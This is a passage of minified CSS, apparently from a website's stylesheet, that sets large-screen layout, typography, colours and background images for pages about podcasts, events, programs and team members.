100%;background-repeat:repeat,repeat;background-size:auto,auto;background-attachment:scroll,scroll}.download-resources{padding:4em}.apply-container{grid-column-gap:16px;grid-row-gap:16px;text-align:center;justify-content:center;align-items:center;margin-bottom:0;display:inline-flex}.hero-h1-apply{text-align:center;margin-top:10px;margin-bottom:30px;font-size:3.7em;line-height:1em}.apply-left{text-align:left;flex-flow:column;place-content:stretch flex-start;align-items:flex-start}.application-intro{text-align:center;justify-content:center;align-items:center;max-width:850px;margin-bottom:0}.apply-intro-p{color:#fff;text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:18px;font-weight:400;line-height:28px}.body-4{background-position:100% 0;background-size:cover}.flip-wins{background-position:0 100%}.container-45{max-width:1200px}.heading-100{text-align:center;margin-bottom:40px}.gratitude-wins{background-color:var(--charcoal);background-image:none}.hero-h1-about{text-align:left;margin-top:30px;margin-bottom:30px;font-size:1.6em;line-height:1em}.h3-about{text-align:left;margin-top:10px;margin-bottom:30px;font-size:2.8em;line-height:1em}.button-flex2{justify-content:stretch;align-items:center;width:100%}.button-flex2.about{width:auto;display:block}.button-flex2.careers-page{width:auto;display:flex}.image-144{bottom:15%;right:2%}.image-145{display:block}.team-container{padding:4em}.team-member.cp-col{margin-top:0;margin-bottom:0}.team-member.cp-col.last-row{margin-top:20px}.team-headshot{width:auto;height:auto}.team-inner{padding:3em}.board-headshot{width:auto;height:auto}.board-member.cp-col{margin-top:0;margin-bottom:0}.board-member.cp-col.last-row{margin-top:20px}.team-wrap{padding:4em}.fluff-section1{padding-top:1px;padding-left:1px}.fluff-section{padding:4em}.bill-video-bkg{background-image:linear-gradient(121deg,#16202c,#16202c99);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.hero-h1-bio{text-align:left;margin-top:0;margin-bottom:10px;font-size:3.5em;line-height:1em}.h2-bio{text-align:left;margin-top:10px;margin-bottom:30px;font-size:1.7em;font-weight:400;line-height:1em}.podcast-flexbox{justify-content:stretch;align-items:center;width:100%}.bio-podcast-stack{width:100%}.podcast-cell-left{text-align:left;flex-flow:column;place-content:stretch flex-start;align-items:flex-start}.bio-podcast-h2{text-align:center;margin-top:0;margin-bottom:0;font-size:3em;line-height:1em}.bio-pod-container{grid-column-gap:17px;grid-row-gap:17px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:900px;margin-bottom:0}.capital-wins{background-position:0 100%}.action-statement{color:var(--_new-branding---7f-prim);margin-right:3px}.action-para{color:#fff;text-align:center;margin-top:20px}.italic-text-7{color:var(--_new-branding---7f-prim)}.all-podcast-btn{justify-content:center;align-items:center}.event-video-bkg{background-image:linear-gradient(90deg,#16202c,#16202c2e);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.event-page-intro{grid-column-gap:17px;grid-row-gap:17px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:1100px;margin-bottom:0}.div-block-148{column-count:2}.featured-block{padding:4em}.ftrd-dates{color:#fff;background-color:#16202c;border-radius:10px;margin-left:auto;margin-right:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:700;line-height:1em}.ftrd-dates.left-align{margin-left:0;margin-right:0}.featured-intro{padding-top:0;padding-left:0}.fe-register{grid-column-gap:10px;grid-row-gap:10px;background-color:var(--_new-branding---base-blue);border-bottom:2px solid #3395f6;border-radius:8px;justify-content:center;align-items:center;padding-left:20px;padding-right:20px;text-decoration:none;display:inline-flex}.fe-register:hover{background-color:var(--_new-branding---7f-prim)}.fe-register.ver-alt{border-bottom-color:var(--_new-branding---altitude-1)}.community-proof-main.cp-intro,.community-proof-main.cp-row2{margin-left:auto;margin-right:auto}.heading-103{color:var(--white);text-align:left;font-weight:400}.heading-104{color:var(--_new-branding---7f-prim)}.italic-text-8,.value-italic{font-weight:800}.featured-columns-homepage{align-items:center}.featured-columns-homepage.cp-intro,.featured-columns-homepage.cp-row2{margin-left:auto;margin-right:auto}.rnway-col{display:block}.runwaybox.rnwy-cont{text-align:left;flex-flow:column;justify-content:space-between;margin-left:auto;margin-right:auto;display:block}.runwaybox.profit-container,.runwaybox.featured-event-block{text-align:left}.altitudebox.rnwy-cont{text-align:left;flex-flow:column;justify-content:space-between;margin-left:auto;margin-right:auto;display:block}.altitudebox.profit-container,.altitudebox.featured-event-block{text-align:left}.ttbox.rnwy-cont{text-align:left;flex-flow:column;justify-content:space-between;margin-left:auto;margin-right:auto;display:block}.ttbox.profit-container,.ttbox.featured-event-block{text-align:left}.adspace---2{max-width:1000px;margin-left:auto;margin-right:auto}}@media screen and (min-width:1440px){.section-100.black{padding-top:130px;padding-bottom:130px}.section-100_container{max-width:1100px}.dropdown-list{background-color:#16202c;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding:20px}.hero-container{max-width:1100px;margin-bottom:0}.hero-div{padding-bottom:0}.main-paragraph.about_1{margin-bottom:0}.hero-ticket-button{padding-right:20px;display:block}.centered-container{align-items:center}.main_heading.charcoal{font-size:30px;line-height:45px}.main_heading.charcoal._1{margin-bottom:80px}.main_heading.charcoal.programs{font-size:20px;line-height:30px}.grid{grid-column-gap:41px}.h2_heading{margin-left:auto;margin-right:auto;font-size:35px;line-height:45px}.footer-container{max-width:1200px}.navlink,.navlink._2{font-size:16px}.about-container{max-width:1100px}.episodes-heading{margin-top:0;margin-bottom:0;padding-right:152px;font-size:60px}.facebook-group-wrapper.facebook{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e2_Artboard%2014.jpg)}.podcast-copy-section{max-width:1300px;margin-left:auto;margin-right:auto;display:block}.extra-bottom-copy{max-width:1100px;margin-left:auto;margin-right:auto}.essential-episodes-wrapper{max-width:1100px}.episodes-subheading{padding-right:247px}.episodes-hero{max-width:1100px;height:auto}.copied-slider{padding:0}.slider-component{width:1300px;height:390px}.all-list-wrapper{max-width:1100px}.products-card-content{min-height:376px;padding-left:20px;padding-right:20px}.acast-link{max-width:1100px}.podcast-bottom-ritchtext{flex-direction:column;flex:0 auto;align-items:center;max-width:none;display:flex}.podcast-video-wrapper,.podcast-embed-acast{max-width:1100px}.blog-heading{width:800px}.essentials-card-content{min-height:499px}.hero-sub-p{margin-left:auto;margin-right:auto}.podcast-quiz-wrapper,.podcast_copy{max-width:1100px}.video{min-width:1100px}.meet-the-team-container{max-width:1100px}.all-content-wrapper{max-width:1100px;margin-left:auto;margin-right:auto}.blog-hero-container{max-width:100%}.blog-copy-container{margin-left:auto;margin-right:auto}.essential-blog-container{max-width:1100px}.set-apart-wrapper{max-width:1100px;margin-left:auto;margin-right:auto}.navbar-container{justify-content:center;align-items:center;width:100%;max-width:none;display:flex}.navbar-logo{width:400px;max-width:400px}.image-46{padding-top:10px}.navbar-wrapper{background-color:#0000;background-image:linear-gradient(#16202c,#fff0);justify-content:center;padding-top:2.5em;padding-bottom:2.5em;display:block;position:absolute;inset:0% 0% auto}.hero-image{max-width:30%}.strategies-card-grid{grid-column-gap:41px}.about-h1{font-size:60px}.navbar-menu{margin-left:auto;margin-right:0;font-size:14px}.grid-4{opacity:.15;flex-direction:row;justify-content:space-between;align-items:stretch;min-width:1000px;max-width:1300px;margin-top:0;margin-bottom:0}.client-list{display:flex}.banner_heading{max-width:1000px}.banner_heading.productdirectory{font-size:46px;line-height:50px}.banner_heading.tooldirectory{font-size:40px;line-height:1em}.banner_heading.downloads{font-size:40px;line-height:50px}.banner_copy{max-width:900px}.banner_copy.productdirectory{color:var(--white);letter-spacing:1px;width:75%;margin-left:auto;margin-right:auto;font-size:1.1em;font-weight:200;line-height:1.1em}.grid-5,.grid-6{max-width:1200px}.hacking-live-image{padding-top:0;padding-bottom:0}.grid-7{grid-row-gap:69px;max-width:1200px;margin-left:auto;margin-right:auto}.prod_directory_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg),linear-gradient(#16202ca6,#16202ca6),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,0 0,0 0;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,auto;background-attachment:scroll,scroll,scroll}.heading-30{line-height:35px}.paragraph-17{font-size:20px;line-height:35px}.heading-31{font-size:40px}.div-block-56{max-width:1100px}.stategy-content{min-height:423px}.multifamily-live-image{padding-top:0;padding-bottom:0}.blog_banner{background-size:auto}.paragraph-19{flex-direction:column;justify-content:center;align-items:center;display:flex}.section-104{background-color:#0000;height:auto;min-height:0;padding-bottom:4em;padding-right:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:block;overflow:hidden}.section-104.home-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg),linear-gradient(135deg,#16202c42,#16202c75);background-position:0 100%,0 0,0 0;background-repeat:no-repeat,no-repeat,repeat;background-size:auto,auto,auto}.section-104.about-page{padding-top:100px}.section-104.bio-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto}.section-104.home-page-hero{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(135deg,#16202c42,#16202c75),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg);background-position:0 100%,0 0,0 0;background-repeat:no-repeat,repeat,no-repeat;background-size:auto,auto,auto}.container-23{grid-column-gap:23px;grid-row-gap:23px;text-align:center;flex-direction:column;justify-content:center;align-items:center;max-width:1200px;margin-bottom:0;display:flex}.heading-40{text-transform:uppercase;max-width:780px;margin-top:40px;margin-bottom:40px;line-height:70px}.button-4{border:3px solid var(--red);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:auto}.button-4.launch-and-grow-button{border-style:none}.paragraph-21{max-width:700px;font-size:20px}.small{font-size:12px}.button-5{width:550px;padding-top:20px;padding-bottom:20px;font-size:30px}.columns{max-width:1200px;margin-left:auto;margin-right:auto}.paragraph-25{display:none}.heading-45{background-color:var(--_new-branding---base-blue);color:var(--white);text-align:left;margin-top:0;padding:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-style:italic;font-weight:300;line-height:1.2em}.collection-item-3{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:block}.testimonial-grid{max-width:1300px}.testimonial-grid.new-layout{grid-template-columns:.75fr 1fr}.div-block-73{max-width:1300px}.grid-22{justify-content:center;align-items:center;display:flex}.ticker-container-right.black{background-color:#000;display:none}.ticker-inner-right.black{background-color:#000;display:flex}.home-header{max-width:none;display:none}.home-hero-h1{margin-bottom:15px}.heading-63{color:var(--red);margin-right:40px;font-size:25px;display:block}.div-block-91{display:flex}.grid-24{width:1100px;margin-left:auto;margin-right:auto}.div-block-92{padding:4em}.grid-25{width:1100px;margin-left:auto;margin-right:auto}.div-block-102,.container-shape-bg{max-width:1100px;margin-left:auto;margin-right:auto}.div-block-104{width:1100px;margin-left:auto;margin-right:auto}.heading-69{color:#c93838;margin-right:40px;font-size:25px;display:block}.button-15{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:auto;border:3px solid #c93838}.button-15.launch-and-grow-button{border-style:none}.div-block-105{max-width:1100px;margin-left:auto;margin-right:auto}.section-128{padding-left:160px}.div-block-114,.div-block-116,.div-block-117{max-width:1200px}.hero-button-icon{border:3px solid var(--red)}.hero-button-icon.launch-and-grow-button{border-style:none}.hero-button-icon.smaller{background-image:none}.hero-cta-text{margin-right:40px;font-size:25px;display:block}.heading-75{color:#c93838;margin-right:40px;font-size:25px;display:block}.runway-button.launch-and-grow-button{border-style:none}.runway-button.smaller{background-image:none}.join-community-flex{max-width:1300px;margin-left:auto;margin-right:0}.join-community-flex.main{margin-right:-60px}.copywrapper_div{padding-left:40px;padding-right:40px}.ffsp_copywrapper{margin-top:30px}.ffsp_copy{font-size:18px;line-height:32px}.url_bottom{font-size:18px}.div-block-121{width:1100px}.button_1{text-align:right;padding-right:15px;font-family:"Helveticaneue 11"}.navlinknew{grid-column-gap:10px;grid-row-gap:10px}.navlinknew:hover{color:var(--_new-branding---7f-prim)}.cms-testimonial-scroll-slider{grid-column-gap:1vw}.cms-item-testimonial{min-width:24.1%}.button-19{grid-column-gap:10px;grid-row-gap:10px;flex:0 auto;order:0;justify-content:center;align-self:auto;align-items:stretch;padding-top:12px;padding-bottom:12px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:2em;text-decoration:none;display:flex}.button-container{grid-column-gap:5px;grid-row-gap:5px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;max-width:none;display:flex;position:static}.text-block-20{justify-content:center;align-items:center;font-size:1.1em;font-weight:700;line-height:1em;text-decoration:none;display:flex}.text-block-20.btn4txt{font-size:14px}.image-102{width:20px;display:block}.button-20{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.new-h1{text-align:center;font-size:1.3em;font-weight:400}.background-video-5{background-image:linear-gradient(121deg,#16202c 15%,#16202c6e);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.heading-86{text-align:center;max-width:1000px;margin-top:30px;margin-bottom:30px;font-size:4em;line-height:44px}.paragraph-65{color:#fff;text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:400;line-height:27px}.container-34{text-align:center;max-width:1000px}.button-1{grid-column-gap:10px;grid-row-gap:10px;flex:0 auto;order:0;justify-content:center;align-self:auto;align-items:stretch;margin-right:auto;padding-top:15px;padding-bottom:15px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:2em;text-decoration:none;display:flex}.container-35{grid-column-gap:22px;grid-row-gap:22px;text-align:center;justify-content:center;align-items:center;margin-top:20px;margin-bottom:0;display:inline-flex}.image-103{margin-bottom:35px;display:block;position:static;top:58%;left:38%}.button-new-b{grid-column-gap:16px;grid-row-gap:16px;background-color:#16202cb3;border-bottom:2px solid #08aaf0;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;padding:15px 30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:12px;text-decoration:none;display:inline-flex}.button-new-b:hover{background-color:#16202c}.button-new-b.footer-btn{padding-left:20px;padding-right:20px}.container-36{grid-column-gap:11px;grid-row-gap:11px;justify-content:center;align-items:center;display:flex}.paragraph-66{color:#fff;text-align:left;align-self:center;margin-top:20px;margin-left:0;margin-right:0}.italic-text-5{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:700}.image-104{width:auto;max-width:100%}.section-intro1{color:#fff;background-color:#16202c;border-radius:10px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.flex-block{grid-column-gap:4em;grid-row-gap:4em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:center;display:flex}.cp-container{max-width:1200px}.cp-container.cp-intro{max-width:1500px;margin-left:auto;margin-right:auto}.featured-columns{grid-column-gap:0px;grid-row-gap:0px}.featured-columns.cp-intro,.featured-columns.cp-row2{max-width:1500px}.flex-block-2{margin-bottom:20px}.heading-88.cp-heading.about-page{font-size:4em}.heading-88.fe-intro{font-size:3.1em}.cp-left{padding-top:0;padding-left:0}.image-111{padding-top:0}.container-40{padding:2em}.container-40.cp-containter-2{padding-top:4em}.image-112{border-style:solid;border-width:1px;border-radius:15px}.bttn3{padding-top:10px;padding-bottom:10px}.legacy{background-image:linear-gradient(#fff0 67%,#fff),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cdb55225f51977659f7e6_wave-bkg3.svg);background-position:0 0,50% 0;background-repeat:repeat,no-repeat;background-size:auto,cover}.legacy-wrap{padding:4em}.legacy-container{max-width:1200px}.legacy-container.cp-intro{max-width:1500px}.legacy-columns{grid-column-gap:0px;grid-row-gap:0px}.legacy-columns.cp-intro,.legacy-columns.cp-row2,.legacy-columns.podcast-ipage{max-width:1500px}.c{padding-top:0;padding-left:0}.core-value.cp-col.first-col.home-page,.core-value.cp-col.mid-col.home-page,.core-value.cp-col.home-page{column-count:auto}.legacy-intro-col.cp2{grid-column-gap:0px;grid-row-gap:0px;text-align:center;flex-flow:column;display:block}.legacy-intro-col.cp-careers{grid-column-gap:0px;grid-row-gap:0px;text-align:left;flex-flow:column;display:block}.podcast-wrap{padding:4em}.podcast-container{max-width:1200px}.podcast-container.cp-intro{max-width:1500px}.podcast-container.podcast-page{max-width:1000px}.podcast-container.blog-page{max-width:1250px}.podcast-columns{grid-column-gap:0px;grid-row-gap:0px}.podcast-columns.cp-intro,.podcast-columns.cp-row2{max-width:1500px}.podcast{background-position:0 30%}.p-h3{margin-bottom:20px}.bttn4{padding-top:10px;padding-bottom:10px}.cta-arrow{margin-bottom:35px;display:block;position:static;top:58%;left:38%}.cta-arrow.white{color:var(--_new-branding---7f-prim)}.div-block-127{margin-right:180px}.div-block-127.wins-page{margin-bottom:100px}.cta-para{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.flex-block-5.rnwy-hero{grid-column-gap:20px;grid-row-gap:20px}.podcast-sect{background-position:0 30%}.faq-wrap{padding:8em 4em}.faq-container{max-width:1200px}.faq-container.cp-intro{max-width:1500px}.faq-columns{grid-column-gap:0px;grid-row-gap:0px}.faq-columns.cp-intro,.faq-columns.cp-row2{max-width:1500px}.faq-intro.cp2{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;display:block}.image-115{margin-top:-130px}.paragraph-75{margin-left:20px}.image-bkg-hero{background-image:linear-gradient(121deg,#16202c 15%,#16202c6e),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912115b23ccec2a853aa78d_crew-bkg.jpg);background-position:0 0,0 0;background-repeat:repeat,repeat;background-size:auto,cover;border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.image-bkg-hero.application-page{margin-bottom:0}.hero2-h2{text-align:left;background-size:90%;margin-top:30px;margin-bottom:30px;font-size:4em;line-height:1em}.hero2-intro-p{color:#fff;text-align:left;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:400;line-height:27px}.flex-block-8{background-color:#16202cab;border-radius:15px;padding:1em}.flex-block-8.program-intro{justify-content:flex-start;align-items:center;padding:1.5em 2em}.text-block-25{color:var(--_new-branding---runway-1);font-size:14px;font-weight:700}.div-block-130{text-align:left}.image-120{display:inline-block}.prog-intro-logo{width:75%;margin-bottom:0;display:inline-block}.prog-intro{color:var(--_new-branding---runway-1);font-size:14px;font-weight:700}.cell-6{padding:2em}.prog-intro-section{flex-flow:column;justify-content:center;align-items:center;display:flex}.prog-container{flex-flow:column;flex:0 auto;justify-content:center;align-self:auto;align-items:center;width:100%;padding:4em;display:block}.prog-container2{max-width:1200px}.prog-container2.cp-intro{max-width:1500px;margin-left:auto;margin-right:auto}.prog-columns{grid-column-gap:0px;grid-row-gap:0px}.prog-columns.cp-intro,.prog-columns.cp-row2{max-width:1500px}.flex-block-9{justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.pro-intro-header{width:auto;margin-top:0;font-size:1.3em}.pro-intro-header.tt-version{width:45%}.grad-separator{width:60%;padding-top:0}.prog-intro-block{flex-flow:row;justify-content:center;align-items:center;width:auto;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:flex}.alt-blue-text{color:var(--_new-branding---altitude-1)}.section-intro2{color:#fff;background-color:#16202c;border-radius:10px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.cta-alt-pro{margin-right:180px}.tt-green-text{color:var(--_new-branding---tt-1)}.intro-lead{align-self:auto}.intro-cell{justify-content:center;align-items:center}.programh1{color:#fff;background-color:#16202c;border-radius:10px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.programh2{text-align:left;background-size:90%;margin-top:30px;margin-bottom:30px;font-size:4em;line-height:1em}.code-embed-3{color:var(--_new-branding---color-2);width:50px;margin-top:-10px;margin-left:-50px;font-size:14px}.page-menu1{width:90%;margin-left:auto;margin-right:auto}.page-menu-container{max-width:1200px;margin-left:auto;margin-right:auto;padding:4em}.p-menu-link.tools{grid-column-gap:5px;grid-row-gap:5px}.ps-col2{align-items:stretch}.wywg-inner2{width:100%}.wywg-text-sp{font-size:1.2em}.section-intro-h2{color:#fff;background-color:#16202c;border-radius:10px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.image-127.location{width:24.5%}.pp-col2{align-items:stretch}.pain-point-box,.answer-box{width:100%}.pp-answer-text{font-size:1.2em}.system-container{max-width:1100px}.programh2-system{text-align:left;background-image:none;margin-top:30px;margin-bottom:30px;font-size:3.3em;line-height:1em}.program-intro-block{max-width:1200px}.included-box{max-width:1000px}.included-title{font-size:1.4em}.inc-inner{width:100%}.included-title2{font-size:1.2em}.grad-separator-pro,.grad-separator-pro-alt{width:20%;padding-top:0}.inc-inner2{width:100%}.included-box2{max-width:1000px}.tt-pain-point-box,.tt-pain-point-box2{width:100%}.included-box3{max-width:1000px}.inc-inner3{width:100%}.tt-cta-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6919524469525a5a1262e192_TT-icon-grad.svg),linear-gradient(#16202cd9,#16202cd9),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef879bdf6bd80584822_tt-gallery-08.jpg);background-attachment:scroll,scroll,fixed}.hero-h1-podcast{text-align:left;background-size:90%;margin-top:30px;margin-bottom:30px;font-size:4em;line-height:1em}.image-134._7ffbadge{width:100px}.podcast-header{font-size:1.4em}.podcast-meta{font-size:1.1em}.podcast-sect2{background-position:0 30%}.podcast-wrap2{padding:4em}.image-137.prod-image{width:60%}.tool_directory_banner{background-image:linear-gradient(#16202c66,#16202c66),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6913874ec2d310b309f36c12_runway-hero-1.jpg);background-position:0 0,0%;background-repeat:repeat,no-repeat;background-size:auto,auto;background-attachment:scroll,fixed}.tools-sect{background-position:0 30%}.systems-crm{padding:4em}.rich-text-block p{font-size:1.1em}.tool-btn{padding-top:10px;padding-bottom:10px}.grid-container{max-width:1200px}.grid-container.cp-intro{max-width:1500px}.grid-container.podcast-page{max-width:1000px}.grid-container.tool-page{max-width:1200px}.grid-container.apply-page{max-width:1000px}.grid-container.team-page{max-width:1200px}.lists-data,.buyers-sellers,.marketing,.closings,.team,.free-resources{padding:4em}.free-resources-section{max-width:1300px;margin-left:auto;margin-right:auto;display:block}.quiz{padding:8em 4em 4em}.prod-price{width:90px}.products-wrapper{padding:4em}.site-logo{width:300px;max-width:none;overflow:scroll}.download-directory{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,100% 100%;background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,scroll}.download-resources{padding:4em}.grad-separator-brand{width:60%;padding-top:0}.video-stories{background-color:var(--charcoal);max-width:1300px;margin-left:auto;margin-right:auto;padding-top:20px}.apply-container{grid-column-gap:22px;grid-row-gap:22px;text-align:center;justify-content:center;align-items:center;margin-top:20px;margin-bottom:0;display:inline-flex}.hero-h1-apply{text-align:center;background-image:none;margin-top:10px;margin-bottom:30px;font-size:4em;line-height:1em}.apply-right{padding:2em}.application-intro{grid-column-gap:11px;grid-row-gap:11px;text-align:center;flex-flow:column;justify-content:center;align-items:center;max-width:850px;margin-bottom:0;display:flex}.apply-intro-p{color:#fff;text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:400;line-height:27px}.body-4{background-position:100% 0;background-size:cover}.flip-wins,.gratitude-wins{background-position:0 100%}.hero-h1-about{text-align:left;background-image:none;margin-top:30px;margin-bottom:30px;font-size:2em;line-height:1em}.h3-about{text-align:left;background-image:none;margin-top:30px;margin-bottom:30px;font-size:2.8em;line-height:1em}.button-flex2.about{display:block}.button-flex2.careers-page{display:flex}.image-144{bottom:15%;right:4%}.image-145{display:block}.team-section{background-position:0 30%}.team-container{padding:4em}.team-headshot.prod-image,.board-headshot.prod-image{width:60%}.team-wrap{padding:4em}.fluff-section1{padding-top:1px;padding-left:1px}.fluff-section{padding:4em}.bill-video-bkg{background-image:linear-gradient(121deg,#16202c 15%,#16202c6e);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.hero-h1-bio{text-align:left;background-image:none;margin-top:0;margin-bottom:0;font-size:4em;line-height:1em}.h2-bio{text-align:left;background-image:none;margin-top:30px;margin-bottom:30px;font-size:1.8em;line-height:1em}.bio-intro{padding-bottom:10px}.podcast-cell-right{padding:2em}.bio-podcast-h2{text-align:center;background-image:none;margin-top:0;margin-bottom:0;font-size:3.2em;line-height:1em}.bio-pod-container{grid-column-gap:23px;grid-row-gap:23px;text-align:center;flex-direction:column;justify-content:center;align-items:center;max-width:1000px;margin-bottom:0;display:flex}.podcast-cell-center{padding:2em}.capital-wins{background-position:0 100%}.collection-list-blog{grid-template-columns:1fr 1fr 1fr}.action-statement{margin-right:5px}.action-para{color:#fff;text-align:left;align-self:center;margin-top:20px;margin-left:0;margin-right:0}.text-block-33{width:800px}.image-151{right:8%}.blog-sect3{background-position:0 30%}.event-video-bkg{background-image:linear-gradient(90deg,#16202c 11%,#16202c29);border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.event-page-intro{grid-column-gap:23px;grid-row-gap:23px;text-align:center;flex-direction:column;justify-content:center;align-items:center;max-width:1200px;margin-bottom:0;display:flex}.featured-block{padding:4em}.featured-container{max-width:1200px}.featured-container.cp-intro{max-width:1500px;margin-left:auto;margin-right:auto}.ftrd-dates{color:#fff;background-color:#16202c;border-radius:10px;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:700}.featured-intro{padding-top:0;padding-left:0}.fi-flexbox{margin-bottom:20px}.fe-register{grid-column-gap:16px;grid-row-gap:16px;background-color:#16202cb3;border-bottom:2px solid #08aaf0;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;padding:15px 30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:12px;text-decoration:none;display:inline-flex}.fe-register:hover{background-color:var(--_new-branding---7f-prim)}.fe-register.footer-btn{padding-left:20px;padding-right:20px}.community-proof-main{grid-column-gap:0px;grid-row-gap:0px}.community-proof-main.cp-intro,.community-proof-main.cp-row2{max-width:1500px}.job-description p{font-size:1.1em}.job-btn{padding-top:10px;padding-bottom:10px}.pod-cast-intro1.cp2,.pod-cast-intro1.cp-careers{grid-column-gap:0px;grid-row-gap:0px;text-align:left;flex-flow:column;display:block}.div-block-153{width:60%}.code-embed-14{width:100%;margin-bottom:20px}.featured-columns-homepage{grid-column-gap:0px;grid-row-gap:0px}.featured-columns-homepage.cp-intro,.featured-columns-homepage.cp-row2{max-width:1500px}}@media screen and (min-width:1920px){h1{color:#000}h2{color:#000;font-size:40px;line-height:50px}h3{color:#000;font-size:30px}h4{font-size:30px}p{font-size:25px;line-height:40px}a{font-size:30px}ul,ol,li{font-size:25px}.section-100{display:none}.section-100.charcoal-bg{margin-bottom:0;padding-top:120px;padding-bottom:120px;display:none}.section-100_container{max-width:1500px}.dropdown-list{grid-column-gap:12px;grid-row-gap:12px;background-color:#16202c;border-bottom:2px solid #3396f6;flex-flow:column;justify-content:flex-start;align-items:center;display:none}.hero-section{background-image:radial-gradient(circle,#000000d6,#fff0),linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710fa_Screenshot%202021-07-31%20at%2015.18.57.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d1_New%2CBanner%20\(1\).jpeg);background-position:0 0,0 0,50%,0%;background-size:auto,auto,cover,cover}.hero-container{padding-top:0}.hero-div{min-width:1400px;max-width:1400px;padding-top:0}.main-paragraph.black,.main-paragraph.black.about{font-size:25px;line-height:30px}.main-paragraph.black._1{text-align:left}.main-paragraph.about_1{max-width:1500px;margin-bottom:0;font-size:25px;line-height:40px}.hero-ticket-button{font-size:20px}.all-copy{font-size:25px;line-height:40px}.all-copy.white{font-size:30px;line-height:50px}.centered-container{flex-direction:row;justify-content:center;align-items:center;max-width:none;margin-top:40px;margin-left:auto;margin-right:auto;display:flex}.main_heading{font-size:50px;line-height:60px}.main_heading.charcoal{font-size:40px;line-height:60px}.main_heading.charcoal._1{margin-bottom:100px;font-size:50px;line-height:60px}.main_heading.charcoal.programs{margin-bottom:40px;font-size:23px;line-height:40px}.grid{grid-column-gap:24px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 